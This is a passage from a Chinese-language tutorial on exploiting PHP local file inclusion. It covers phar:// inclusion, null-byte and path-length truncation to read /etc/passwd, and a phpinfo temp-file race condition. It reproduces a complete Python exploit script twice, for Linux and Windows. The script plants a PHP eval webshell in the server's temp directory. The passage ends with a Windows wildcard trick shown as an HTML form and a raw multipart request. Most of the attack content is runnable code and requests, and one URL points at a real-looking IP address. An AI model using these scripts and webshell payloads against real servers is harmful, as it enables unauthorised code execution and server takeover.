
这个协议我在linux上也测试成功了,猜测是绝对路径出了问题
http://193.43.142.8/sakura.php?file=phar://shell.png/shell
3.利用截断绕过(老版本PHP)
这个以前还是很常见的,现在的话,利用很有限,这里就不去搭建环境测试了。
引用l3mon师傅博客的写的总结。
- %00截断
/etc/passwd%00
(需要 magic_quotes_gpc=off,PHP小于5.3.4有效)- %00截断目录遍历:
/var/www/%00
(需要 magic_quotes_gpc=off,unix文件系统,比如FreeBSD,OpenBSD,NetBSD,Solaris)- 路径长度截断:
/etc/passwd/././././././.[…]/./././././.
(php版本小于5.2.8(?)可以成功,linux需要文件名长于4096,windows需要长于256)- 点号截断:
/boot.ini/………[…]…………
(php版本小于5.2.8(?)可以成功,只适用windows,点号需要长于256)
现在很少见版本这么低的了,就不复现辣
phpinfo-LFI 本地文件包含临时文件getshell
phpinfo(); 可以给我们提供什么信息?

开头的内容能给我门提供很多信息(我画的红框里面)
system info 详细的操作系统信息 确定window or linux
Registered PHP Streams and filters 注册的php过滤器和流协议
extension_dir php扩展的路径
short_open_tag <?= 和 <? echo 等价
disable_function 禁用函数
open_basedir 将用户可操作的文件限制在某目录下
SERVER_ADDR 真实ip
DOCUMENT_ROOT web根目录
_FILES[“file”] 可以获取临时文件名字和路径
session 可以查看session的相关配置
原理非常简单:
我们构造一个上传表单的时候,php也会生成一个对应的临时文件,这个文件的相关内容可以在phpinfo()的_FILE["file"]查看到,但是临时文件很快就会被删除,所以我们赶在临时文件被删除之前,包含临时文件就可以getshell了。
php处理流程timeline如下:

1.我们来了解一下PHP临时文件的机制:
在PHP中可以使用POST方法或者PUT方法进行文本和二进制文件的上传。上传的文件信息会保存在全局变量$_FILES里。
$_FILES超级全局变量很特殊,他是预定义超级全局数组中唯一的二维数组。其作用是存储各种与上传文件有关的信息,这些信息对于通过PHP脚本上传到服务器的文件至关重要。
$_FILES['userfile']['name'] 客户端文件的原名称。
$_FILES['userfile']['type'] 文件的 MIME 类型,如果浏览器提供该信息的支持,例如"image/gif"。
$_FILES['userfile']['size'] 已上传文件的大小,单位为字节。
$_FILES['userfile']['tmp_name'] 文件被上传后在服务端储存的临时文件名,一般是系统默认。可以在php.ini的upload_tmp_dir 指定,默认是/tmp目录。
$_FILES['userfile']['error'] 该文件上传的错误代码,上传成功其值为0,否则为错误信息。
在临时文件包含漏洞中$_FILES['userfile']['name']这个变量值的获取很重要,因为临时文件的名字都是由随机函数生成的,只有知道文件的名字才能正确的去包含它。
2.存储目录
文件被上传后,默认会被存储到服务端的默认临时目录中,该临时目录由php.ini的upload_tmp_dir属性指定,假如upload_tmp_dir的路径不可写,PHP会上传到系统默认的临时目录中。
不同系统服务器常见的临时文件默认存储目录,了解系统的默认存储路径很重要,因为在很多时候服务器都是按照默认设置来运行的。
Linux目录
Linxu系统服务的临时文件主要存储在根目录的tmp文件夹下,具有一定的开放权限。
/tmp/

Windows目录
Windows系统服务的临时文件主要存储在系统盘Windows文件夹下,具有一定的开放权限。
C:/Windows/
C:/Windows/Temp/
3.命名规则
服务器上的临时文件的文件名都是随机生成的,了解不同系统服务器对临时文件的命名规则很重要,因为有时候对于临时文件我们需要去爆破,此时我们必须知道它的命名规则是什么。
可以通过phpinfo来查看临时文件的信息。
存储在服务器上的临时文件的文件名都是随机生成的,了解不同系统服务器对临时文件的命名规则很重要,因为有时候对于临时文件我们需要去爆破,此时我们必须知道它的命名规则是什么。
可以通过phpinfo来查看临时文件的信息。
(1)Linux Temporary File
Linux临时文件主要存储在/tmp/目录下,格式通常是(/tmp/php[6个随机字符])
(2)Windows Temporary File
Windows临时文件主要存储在C:/Windows/目录下,格式通常是(C:/Windows/php[4个随机字符].tmp)

PHPINFO特性
通过上面的介绍,服务器上存储的临时文件名是随机的,这就很难获取其真实的文件名。不过,如果目标网站上存在phpinfo,则可以通过phpinfo来获取临时文件名,进而进行包含。
虽说这个漏洞出现的很早(2011年,国外的安全研究人员将这种攻击手法进行卡了公布),不过这个技巧确实是个很经典的列子,不会被遗忘的。
4.漏洞分析
当我们在给PHP发送POST数据包时,如果数据包里包含文件区块,无论你访问的代码中有没有处理文件上传的逻辑,PHP都会将这个文件保存成一个临时文件。文件名可以在$_FILES变量中找到。这个临时文件,在请求结束后就会被删除。
利用phpinfo的特性可以很好的帮助我们,因为phpinfo页面会将当前请求上下文中所有变量(所有数据)都打印出来,所以我们如果向phpinfo页面发送包含文件区块的数据包,则即可在返回包里找到$_FILES变量的内容,拿到 临时文件变量名 之后,就可以进行包含执行我们传入的恶意代码。
5.漏洞利用
利用条件:几乎通杀
测试脚本
编写脚本,上传文件探测是否存在phpinfo包含临时文件的信息。
import requests

files = {
  'file': ("aa.txt","ssss")
}
url = "http://x.x.x.x/phpinfo.php"
r = requests.post(url=url, files=files, allow_redirects=False)
print(r.text)

运行脚本向服务器发出请求可以看到回显中有如下内容
windows同理
利用原理:
验证了phpinfo的特性确实存在,所以在文件包含漏洞找不到可利用的文件时,我们就可以利用这一特性,找到并提取临时文件名,然后包含之即可Getshell。
但文件包含漏洞和phpinfo页面通常是两个页面,理论上我们需要先发送数据包给phpinfo页面,然后从返回页面中匹配出临时文件名,再将这个文件名发送给文件包含漏洞页面,进行getshell。但是在第一个请求结束,临时文件就被删除了,第二个请求自然也就无法进行包含。
利用过程:
这个时候就需要用到条件竞争,具体原理和过程如下:
(1)发送包含了webshell的上传数据包给phpinfo页面,这个数据包的header、get等位置需要塞满垃圾数据
(2)因为phpinfo页面会将所有数据都打印出来,1中的垃圾数据会将整个phpinfo页面撑得非常大
(3)php默认的输出缓冲区大小为4096,可以理解为php每次返回4096个字节给socket连接
(4)所以,我们直接操作原生socket,每次读取4096个字节。只要读取到的字符里包含临时文件名,就立即发送第二个数据包
(5)此时,第一个数据包的socket连接实际上还没结束,因为php还在继续每次输出4096个字节,所以临时文件此时还没有删除
(6)利用这个时间差,第二个数据包,也就是文件包含漏洞的利用,即可成功包含临时文件,最终getshell
Getshell脚本:
利用p牛的代码,不用重复的造轮子,直接更改脚本主要的几个地方就可以成功运行利用,如上传的恶意文件内容、phpinfo.php和index.php相应文件的文件名和位置、系统临时文件写入目录等
Linux测试
exp.py
#!/usr/bin/python
# coding:utf-8
import sys
import threading
import socket
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%s\r
<?php $c=fopen('/tmp/HY666.php','w');fwrite($c,'<?php eval($_REQUEST[HY]);?>');?>\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
# 这里需要修改为phpinfo.php的地址
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script

LFIREQ="""GET /sakura.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.find("[tmp_name] => ")
fn = d[i+17:i+31]
print fn
except ValueError:
return None
s2.send(lfireq % (fn, host))
print lfireq % (fn, host) #debug调试结果
d = s2.recv(4096)
print d #查看回显是否成功
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter=0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter+=1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d+=i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i+10],i)
# padded up a bit
return i+256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port=80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz=10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0,poolsz):
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__=="__main__":
main()

可以用inotifywait命令来监控对tmp文件和目录的访问记录
apt install inotify-tools
inotifywait -mrq -e 'create,delete,close_write,attrib,moved_to' --timefmt '%Y-%m-%d %H:%M' --format '%T %w%f %e' /tmp/
然后修改脚本内容后运行:

但是我这里运行后并没有生成文件,郁闷,看监控,每次tmp文件也正常生成的
查看脚本debug,也是正常的
很奇怪,我自己尝试了下,发现/tmp/目录下的文件无法包含成功??(这里对111.php写入了phpinfo函数)

可能是我之前搞得一些东西,对目录做了限制,不过大体思路知道就没问题辣!
windows
同理,修改脚本文件生成路径即可
#!/usr/bin/python
# coding:utf-8

import sys
import threading
import socket

def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php $c=fopen('C:\Windows\Temp\dd.php','w');fwrite($c,'<?php eval($_REQUEST[HY]);?>');?>\r""" % TAG
    REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
    padding="A" * 5000
    # 这里需要修改为phpinfo.php的地址
    REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
    #modify this to suit the LFI script
    LFIREQ="""GET /index.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
    return (REQ1, TAG, LFIREQ)

def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    s.connect((host, port))
    s2.connect((host, port))

    s.send(phpinforeq)
    d = ""
    while len(d) < offset:
        d += s.recv(offset)
    try:
        i = d.find("[tmp_name] => ")
        fn = d[i+17:i+39]
        print fn
    except ValueError:
        return None
    s2.send(lfireq % (fn, host))
    # print lfireq % (fn, host) #debug调试结果
    d = s2.recv(4096)
    # print d #查看回显是否成功
    s.close()
    s2.close()

    if d.find(tag) != -1:
        return fn

counter=0
class ThreadWorker(threading.Thread):
    def __init__(self, e, l, m, *args):
        threading.Thread.__init__(self)
        self.event = e
        self.lock =  l
        self.maxattempts = m
        self.args = args

    def run(self):
        global counter
        while not self.event.is_set():
            with self.lock:
                if counter >= self.maxattempts:
                    return
                counter+=1

            try:
                x = phpInfoLFI(*self.args)
                if self.event.is_set():
                    break
                if x:
                    print "\nGot it! Shell created in /tmp/g"
                    self.event.set()

            except socket.error:
                return


def getOffset(host, port, phpinforeq):
    """Gets offset of tmp_name in the php output"""
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host,port))
    s.send(phpinforeq)

    d = ""
    while True:
        i = s.recv(4096)
        d+=i
        if i == "":
            break
        # detect the final chunk
        if i.endswith("0\r\n\r\n"):
            break
    s.close()
    i = d.find("[tmp_name] => ")
    if i == -1:
        raise ValueError("No php tmp_name in phpinfo output")

    print "found %s at %i" % (d[i:i+10],i)
    # padded up a bit
    return i+256

def main():

    print "LFI With PHPInfo()"
    print "-=" * 30

    if len(sys.argv) < 2:
        print "Usage: %s host [port] [threads]" % sys.argv[0]
        sys.exit(1)

    try:
        host = socket.gethostbyname(sys.argv[1])
    except socket.error, e:
        print "Error with hostname %s: %s" % (sys.argv[1], e)
        sys.exit(1)

    port=80
    try:
        port = int(sys.argv[2])
    except IndexError:
        pass
    except ValueError, e:
        print "Error with port %d: %s" % (sys.argv[2], e)
        sys.exit(1)

    poolsz=10
    try:
        poolsz = int(sys.argv[3])
    except IndexError:
        pass
    except ValueError, e:
        print "Error with poolsz %d: %s" % (sys.argv[3], e)
        sys.exit(1)

    print "Getting initial offset...",
    reqphp, tag, reqlfi = setup(host, port)
    offset = getOffset(host, port, reqphp)
    sys.stdout.flush()

    maxattempts = 1000
    e = threading.Event()
    l = threading.Lock()

    print "Spawning worker pool (%d)..." % poolsz
    sys.stdout.flush()

    tp = []
    for i in range(0,poolsz):
        tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))

    for t in tp:
        t.start()
    try:
        while not e.wait(1):
            if e.is_set():
                break
            with l:
                sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
                sys.stdout.flush()
                if counter >= maxattempts:
                    break
        print
        if e.is_set():
            print "Woot!  \m/"
        else:
            print ":("
    except KeyboardInterrupt:
        print "\nTelling threads to shutdown..."
        e.set()

    print "Shuttin' down..."
    for t in tp:
        t.join()

if __name__=="__main__":
    main()
记得,一定要修改切片位置,不然哭死
python2 exp.py 127.0.0.1 80 200
然后成功在目录找到了这个文件

Windows 通配符妙用
phpinfo-LFI 本地文件包含临时文件getshell中的利用方法需要两个条件:
- 存在phpinfo等可以泄露临时文件名的页面
- 网络条件好,才能让Race Condition成功
特别是第一个,现在很少有机会让我们在实战中找到phpinfo页面。但是如果目标操作系统是Windows,我们可以借助一些特殊的Tricks来实现文件包含的利用。
PHP在读取Windows文件时,会使用到FindFirstFileExW这个Win32 API来查找文件,而这个API是支持使用通配符的:
lpFileName
The directory or path, and the file name. The file name can include wildcard characters, for example, an asterisk (*) or a question mark (?).
实际测试下来,PHP中星号和问号并不能直接作为通配符使用。
但我们在MSDN官方文档中还可以看到这样的说明:
The following wildcard characters can be used in the pattern string.
Wildcard character Meaning
***** (asterisk) Matches zero or more characters.
? (question mark) Matches a single character.
DOS_DOT Matches either a period or zero characters beyond the name string.
DOS_QM Matches any single character or, upon encountering a period or end of name string, advances the expression to the end of the set of contiguous DOS_QMs.
DOS_STAR Matches zero or more characters until encountering and matching the final . in the name.
其中除了星号和问号外,还提到了三个特殊符号DOS_DOT、DOS_QM、DOS_STAR,虽然官方并没有在文档中给出他们对应的值具体是什么,但在ntifs.h头文件中还是能找到他们的定义:
//  The following constants provide addition meta characters to fully
//  support the more obscure aspects of DOS wild card processing.

#define DOS_STAR        (L'<')
#define DOS_QM          (L'>')
#define DOS_DOT         (L'"')
也就是说:
- DOS_STAR:即
<,匹配0个以上的字符 - DOS_QM:即
>,匹配1个字符 - DOS_DOT:即
",匹配点号
这样,我们在Windows下,可以使用上述通配符来替代临时文件名中的随机字符串:C:\Windows\Temp\php<<。(由于Windows内部的一些不太明确的原因,这里一般需要用两个<来匹配多个字符)
我们直接向含有文件包含漏洞的页面发送一个上传包:
表单如下:
<!DOCTYPE html>
<html>
<body>
<form action="http://127.0.0.1/index.php" method="POST" enctype="multipart/form-data">
    <input type="hidden" name="file" value="c:\Windows\php<<" />
    <input type="file" name="upload" />
    <input type="submit" value="submit" />
</form>
</body>
</html>
然后上传一个我们想要执行代码的php文件
我们抓包来看一看
POST /index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------176135873113704889614062296004
Content-Length: 380
Origin: null
Connection: close
Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=czo1OiJhZG1pbiI7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1

-----------------------------176135873113704889614062296004
Content-Disposition: form-data; name="file"

C:\Windows\php<<
-----------------------------176135873113704889614062296004
Content-Disposition: form-data; name="upload"; filename="lfi.php"
Content-Type: application/octet-stream

<?php
echo md5(1);
-----------------------------176135873113704889614062296004--
然后多发几次
